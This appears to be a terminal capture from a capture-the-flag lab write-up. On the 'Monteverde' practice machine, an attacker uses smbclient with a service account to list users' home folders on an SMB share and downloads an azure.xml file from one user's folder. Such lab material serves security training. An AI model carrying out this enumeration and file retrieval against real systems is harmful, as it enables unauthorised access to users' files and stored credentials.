 ┌──(root㉿kali)-[~/HT/MONTEVERDE]
└─# smbclient \\\\10.129.127.11\\users$\\ -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020
                309503 blocks of size 4096. 303390 blocks available
smb: \> cd mhope
smb: \mhope\> dir
  .                                   D        0  Fri Jan  3 08:41:18 2020
  ..                                  D        0  Fri Jan  3 08:41:18 2020
  azure.xml                          AR     1212  Fri Jan  3 08:40:23 2020
                309503 blocks of size 4096. 303390 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (0.8 KiloBytes/sec) (average 0.8 Kilo
smb: \mhope\>